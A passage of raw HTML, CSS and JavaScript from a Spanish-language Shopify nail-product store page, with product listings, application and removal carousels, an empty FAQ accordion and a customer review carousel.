ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/38_e044ec11-4d26-43e5-9f37-b710f4cebc29_600x.jpg?v=1741586082\" alt=\"Elegant Blue\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/39_600x.jpg?v=1741586082\" alt=\"Elegant Blue\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/elegant-blue\"\u003eElegant Blue\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10063106244872'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Container\"\u003e\n          \u003cdiv class=\"SectionFooter\"\u003e\n            \u003ca href=\"\/pt-us\/collections\/glam\" class=\"Button Button--primary\"\u003eVEJA TODAS AS ESTAMPAS DA COLEÇÃO\u003c\/a\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/section\u003e\n\n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>
</div><div id="shopify-section-template--27351761191176__xo_xo_carrousel_nzHGYr" class="shopify-section"><section id="xo-section--uVFd19" class="xo-section xo-section--uVFd19"><style>.xo-section--uVFd19 {background-color: #ffffff;}
    .xo-custom-1677867209059 { margin-top: -30px !important;margin-bottom: -20px !important; }.xo-custom-1677867209059:hover { font-size: 14px !important;font-weight: initial !important;text-decoration: initial !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }
    .xo-section--uVFd19 .xo-splide{padding:0 1px}
</style><div class="xo-container"><div class="xo-container"><div class="xo-row"><div class="xo-col-12"><div class="xo-m-item xo-m-heading xo-m-heading--01 xo-custom-1677870020101 xo-m-item--center" style="--max-width: 100%;"><h1 class="xo-m-heading__title xo-styles-h1-default xo-custom-1677867209059"></h1><div class="xo-m-heading__text xo-styles-text-default"><p>¿Cómo se colocan?</p></div></div></div></div></div><xo-carousel id="RxJ63yk010_27B5leI39-repeat-0-1-0" class=" xo-custom-1694543821275" aria-label="Slider" xo-loop="false" xo-name="RxJ63yk010_27B5leI39-repeat-0-1-0" xo-type="slide" xo-per-view="6" xo-per-move="1" xo-gap="1" xo-rewind="true" xo-autoplay="0" xo-active-index="0" xo-autoheight="false" xo-breakpoints="{
        992: {
          perView: 4,
          perMove: 1,
        },
        768: {
          perView: 4,
          perMove: 1,
        },
        576: {
          perView: 2,
          perMove: 1,
        },
      }" xo-render-bullet="<span class='xo-carousel-bullet'><span></span></span>" xo-observed="6-1-true-6-false-5000-1-1-slide"><xo-carousel-inner><xo-carousel-list><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_16_4ba933b5-adde-4cd7-9026-ecda02325bd5_591x700_crop_center.png?v=1694542641" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Preparar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_10_af762784-8db8-45ef-938d-a42c4544b50d_591x700_crop_center.png?v=1694542931" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Seleccionar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_11_2ca733dd-929c-448f-ae59-42f897482203_591x700_crop_center.png?v=1694542931" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Aplicar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_18_32dc0b9e-60f5-4744-a5d4-96d760d68016_591x700_crop_center.png?v=1694542881" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Curar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_17_2995c303-a8da-42af-acdc-fc811fbc136a_591x700_crop_center.png?v=1694542880" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Cortar y limar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_14_f9d63904-193a-49b5-8dcf-a653ba685804_591x700_crop_center.png?v=1694542930" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Listo!</h3></div></xo-carousel-slide></xo-carousel-list></xo-carousel-inner><div class="xo-carousel-nav xo-carousel-nav--1"><xo-carousel-prev class=" xo-styles-navigation-default"><button><span>Prev</span></button></xo-carousel-prev><xo-carousel-next class=" xo-styles-navigation-default"><button><span>Next</span></button></xo-carousel-next></div><xo-carousel-pagination class=" xo-styles-pagination-default"></xo-carousel-pagination></xo-carousel></div></section>
</div><div id="shopify-section-template--27351761191176__xo_xo_carrousel_2_LFgf7q" class="shopify-section"><section id="xo-section--6Vi11n" class="xo-section xo-section--6Vi11n"><style>.xo-section--6Vi11n {background-color: #ffffff;}
    .xo-custom-1677867209059 { margin-top: -30px !important;margin-bottom: -20px !important; }.xo-custom-1677867209059:hover { font-size: 14px !important;font-weight: initial !important;text-decoration: initial !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important; 
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }
    .xo-section--6Vi11n .xo-splide{padding:0 1px}
</style><div class="xo-container"><div class="xo-container"><div class="xo-row"><div class="xo-col-12"><div class="xo-m-item xo-m-heading xo-m-heading--01 xo-custom-1677870020101 xo-m-item--center" style="--max-width: 100%;"><h1 class="xo-m-heading__title xo-styles-h1-default xo-custom-1677867209059"></h1><div class="xo-m-heading__text xo-styles-text-default"><p>¿Cómo se quitan?</p></div></div></div></div></div><xo-carousel id="8Y4sEgW010_2AwH4rQ6X-repeat-0-1-0" class=" xo-custom-1694543821275" aria-label="Slider" xo-loop="false" xo-name="8Y4sEgW010_2AwH4rQ6X-repeat-0-1-0" xo-type="slide" xo-per-view="6" xo-per-move="1" xo-gap="1" xo-rewind="true" xo-autoplay="0" xo-active-index="0" xo-autoheight="false" xo-breakpoints="{
        992: {
          perView: 4,
          perMove: 1,
        },
        768: {
          perView: 4,
          perMove: 1,
        },
        576: {
          perView: 2,
          perMove: 1,
        },
      }" xo-render-bullet="<span class='xo-carousel-bullet'><span></span></span>" xo-observed="6-1-true-2-false-5000-1-1-slide"><xo-carousel-inner><xo-carousel-list><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_16_Mesa_de_trabajo_1_copia_16_9fb55f75-5443-4c60-8dab-5693ae8b6053_591x700_crop_center.png?v=1694544037" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Aplicar </h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_19_415db80d-8704-43aa-a13e-75dcbc13e251_591x700_crop_center.png?v=1694544037" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Retirar</h3></div></xo-carousel-slide></xo-carousel-list></xo-carousel-inner><div class="xo-carousel-nav xo-carousel-nav--1"><xo-carousel-prev class=" xo-styles-navigation-default"><button><span>Prev</span></button></xo-carousel-prev><xo-carousel-next class=" xo-styles-navigation-default"><button><span>Next</span></button></xo-carousel-next></div><xo-carousel-pagination class=" xo-styles-pagination-default"></xo-carousel-pagination></xo-carousel></div></section>
</div><section id="shopify-section-template--27351761191176__xo_preguntas_Bpx7ee" class="shopify-section faq-section-wrapper"><section id="xo-section--Xr2x81" class="xo-section xo-section--Xr2x81"><style>.xo-section--Xr2x81 {background-color: #ffffff;}.xo-section.xo-section--Xr2x81 {padding-top: 30px;padding-bottom: 0px;}@media (min-width: 1200px) {.xo-section.xo-section--Xr2x81 {padding-top: -20px;padding-bottom: 1px;}}
    .xo-custom-1705951210770 { font-size: 18px !important;font-weight: 700 !important;text-decoration: none !important; }.xo-custom-1705954277433 { padding-right: -4px !important;padding-justify: -4px !important; }.xo-custom-1705953075997 { text-align: justify !important; }.xo-custom-1706079574104 { text-align: justify !important; }.xo-custom-1706079517072 { text-align: justify !important; }.xo-custom-1706079517072 { text-align: justify !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1706079438777 { text-align: justify !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953075997 { text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }
    
</style>

</section>






<section class="faq-section page-width">
  <div class="faq-container">
    
      <h2 class="faq-title">Preguntas Frecuentes</h2>
    
    
    
      <p class="faq-subtitle">Encuentra respuestas a las preguntas más comunes sobre nuestras láminas de uñas en gel</p>
    

    <div class="faq-accordion-wrapper">
      
    </div>
  </div>
</section>

<style>
  .faq-section {
    padding: 50px 0 50px 0;
    background-color: #ffffff;
  }

  .faq-container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 20px;
  }

  .faq-title {
    text-align: center;
    font-size: 36px;
    color: #1a1a1a;
    margin-bottom: 20px;
    font-weight: 600;
  }

  .faq-subtitle {
    text-align: center;
    font-size: 14px;
    color: #666666;
    margin-bottom: 40px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }

  .faq-accordion-wrapper {
    margin-top: 30px;
  }

  .faq-item {
    margin-bottom: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    overflow: hidden;
    transition: all 0.3s ease;
  }

  .faq-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
  }

  .faq-accordion {
    background-color: #f8f8f8;
    color: #333333;
    cursor: pointer;
    padding: 20px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    font-family: var(--font-heading-family);
    transition: all 0.4s ease;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
  }

  .faq-question {
    margin: 0;
    font-size: inherit;
    font-weight: 500;
    flex: 1;
    padding-right: 20px;
  }

  .faq-accordion:hover {
    background-color: #f0f0f0;
  }

  .faq-accordion.active {
    background-color: #e8e8e8;
    color: #000000;
  }

  .faq-icon {
    width: 24px;
    height: 24px;
    position: relative;
    flex-shrink: 0;
  }

  .faq-icon::before,
  .faq-icon::after {
    content: '';
    position: absolute;
    background-color: currentColor;
    transition: all 0.3s ease;
  }

  .faq-icon::before {
    width: 14px;
    height: 2px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .faq-icon::after {
    width: 2px;
    height: 14px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .faq-accordion.active .faq-icon::after {
    transform: translate(-50%, -50%) rotate(90deg);
    opacity: 0;
  }

  .faq-panel {
    padding: 0;
    background-color: #ffffff;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease-out, padding 0.3s ease-out;
  }

  .faq-panel[aria-hidden="false"] {
    padding: 20px;
    max-height: 500px;
  }

  .faq-answer {
    color: #555555;
    font-size: 14px;
    line-height: 1.6;
  }

  .faq-answer p {
    margin-bottom: 10px;
  }

  .faq-answer p:last-child {
    margin-bottom: 0;
  }

  @media screen and (max-width: 768px) {
    .faq-title {
      font-size: calc(36px * 0.8);
    }

    .faq-accordion {
      padding: 15px;
    }

    .faq-question {
      font-size: calc(16px * 0.9);
    }

    .faq-panel[aria-hidden="false"] {
      padding: 15px;
    }
  }
</style>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const accordions = document.querySelectorAll('.faq-accordion');
    
    accordions.forEach(function(accordion) {
      accordion.addEventListener('click', function() {
        const isActive = this.classList.contains('active');
        const panel = this.nextElementSibling;
        
        // Cerrar todos los demás acordeones si está habilitado
        
          accordions.forEach(function(otherAccordion) {
            if (otherAccordion !== accordion && otherAccordion.classList.contains('active')) {
              otherAccordion.classList.remove('active');
              otherAccordion.setAttribute('aria-expanded', 'false');
              const otherPanel = otherAccordion.nextElementSibling;
              otherPanel.setAttribute('aria-hidden', 'true');
            }
          });
        
        
        // Toggle del acordeón actual
        if (isActive) {
          this.classList.remove('active');
          this.setAttribute('aria-expanded', 'false');
          panel.setAttribute('aria-hidden', 'true');
        } else {
          this.classList.add('active');
          this.setAttribute('aria-expanded', 'true');
          panel.setAttribute('aria-hidden', 'false');
        }
      });
    });
  });
</script>

<!-- Schema.org FAQPage -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    
  ]
}
</script>

</section><div id="shopify-section-template--27351761191176__be7a9756-b34c-45bd-8820-f6412803379b" class="shopify-section">


<div style="margin:0 auto;max-width:1080px;" style="margin-top: 50px;">
  


 










<div class='jdgm-carousel-wrapper'
data-from-snippet='false'
data-auto-install='false' >
    
  <div class="jdgm-carousel-title-and-link">
    <h2 class='jdgm-carousel-title'>lo que dicen nuestras clientas</h2>
    <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
      <span style="display:block"  data-score='4.92' class='jdgm-all-reviews-rating' aria-label='4.92 stars' tabindex='0' role='img'></span>
      <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='400'>
        de 400 reseñas
      </span>
</span>  </div>
  <section class='jdgm-widget jdgm-carousel jdgm-carousel--gallery-theme' data-widget-locale='es'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__right-arrow,.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__left-arrow{border-color:#003a5d}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-wrapper{width:100% !important}.jdgm-carousel-title-and-link{margin:0 !important}@media only screen and (min-width: 768px){.jdgm-carousel--gallery-theme .jdgm-carousel__left-arrow,.jdgm-carousel--gallery-theme .jdgm-carousel__right-arrow{position:absolute;top:45%}.jdgm-carousel--gallery-theme .jdgm-carousel__left-arrow{left:-25px}.jdgm-carousel--gallery-theme .jdgm-carousel__right-arrow{right:-25px}}@media only screen and (min-width: 768px) and (max-width: 991px){.jdgm-carousel--gallery-theme .jdgm-carousel-item{width:50.0%}}@media only screen and (min-width: 992px){.jdgm-carousel--gallery-theme .jdgm-carousel-item{width:20.0%}}.jdgm-carousel--gallery-theme .jdgm-carousel-item__inner-wrapper{border-radius:8px}.jdgm-carousel--gallery-theme .jdgm-carousel-item__image-wrapper{height:250px}.jdgm-carousel--gallery-theme .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-carousel--gallery-theme .jdgm-carousel-item__review-body{-webkit-line-clamp:6;height:calc(6 * 22px)}.jdgm-carousel__more-reviews-button{border-radius:calc( 8px * 6 )}.jdgm-full-rev-modal.carousel-gallery-theme .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__replier::before{content:'nooves'}.jdgm-full-rev-modal.carousel-gallery-theme .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='6e49c839-63c8-47fd-94ab-0233264f41ac'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Starter Kit Beauty Christmas Edition' data-src='https://judgeme.imgix.net/nooves-nails/1766068434__1766068427196-20251218_143330__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1766068434__1766068427196-20251218_143330__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Nooveslover </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Maravilloso</div> <div class='jdgm-carousel-item__review-body'><p>El embalaje perfecto y las uñas quedan perfectas, igual que ñas realizadas de forma profesional.  Estoy encantada y voy a comprar más láminas de gel sin duda!</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Starter Kit Beauty Christmas Edition </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/18/2025'> 12/18/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='058af00c-18f6-4e4d-bd47-4d1ba191f14f'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Starter Kit Beauty Navidad - Pack de Iniciación con Top Coat - Aurora - Christmas Kiss' data-src='https://judgeme.imgix.net/nooves-nails/1765743613__1765743600810-image__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1765743613__1765743600810-image__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Marta </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Todo bien</div> <div class='jdgm-carousel-item__review-body'><p>Acabo de utilizar todo lo que viene en el pack y por ahora estoy contenta, he tardado un poco más de lo que esperaba en hacerme las uñas, pero porque era la primera vez que lo hacía. Ahora solo me queda esperar para saber cuánto me duran 🤞🏻.</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Starter Kit Beauty Navidad - Pack de Iniciación con Top Coat - Aurora - Christmas Kiss </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/14/2025'> 12/14/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='0d72dd49-982d-4af7-aab9-02c7eb75fc6e'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Daisy French' data-src='https://judgeme.imgix.net/nooves-nails/1759759510__1759759495314-17597594608267416344887810__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1759759510__1759759495314-17597594608267416344887810__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Angelica Teran Pruneda </span>  <span class='jdgm-rev__buyer-badge'></span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Uñas arregladas y bonitas</div> <div class='jdgm-carousel-item__review-body'><p>Muy contenta con el resultado final</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Daisy French </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/06/2025'> 10/06/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='7735d01f-10cb-4191-ba31-f3348b592fef'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Starter Kit Pro Care de Nooves Nails para una Manicura Profesional' data-src='https://judgeme.imgix.net/nooves-nails/1759326584__1759326581374-1000238464__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1759326584__1759326581374-1000238464__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <span class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Silvia Soriano L </span>  </div> <div class='jdgm-carousel-item__review-content-wrapper'>  <div class='jdgm-carousel-item__review-title jdgm-ellipsis'>Super emocionada 😌</div> <div class='jdgm-carousel-item__review-body'><p>Acabo de recibir mi pack y deciros que desde que observo el packaje donde va todo el starter hasta que abro la caja todo me ha encantado, excelentes profesionales que miman con cariño cada detallito que hay dentro del mismo. Es glamour a más no poder.</p></div>  </div> </div> <div class='jdgm-carousel-item__product-wrapper'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Starter Kit Pro Care de Nooves Nails para una Manicura Profesional </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/01/2025'> 10/01/2025 </div> </div> </div>  </div> </div><div class='jdgm-carousel-item' data-review-id='a23401f5-f36e-4777-ad09-ec9e637b6c28'> <div class='jdgm-carousel-item__inner-wrapper'>  <div class='jdgm-carousel-item__image-wrapper'> <img class='jdgm-carousel-item__product-image' alt='Starter Kit Beauty Premium NOOVES' data-src='https://judgeme.imgix.net/nooves-nails/1757993820__1757993811295-1000245390__original.jpg?auto=format&amp;w=500' data-src-retina='https://judgeme.imgix.net/nooves-nails/1757993820__1757993811295-1000245390__original.jpg?auto=format&amp;w=500'/> </div>  <div class='jdgm-carousel-item__body'> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-wrapper'> <div class='jdgm-carousel-item__review-rating' style='display: none' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star 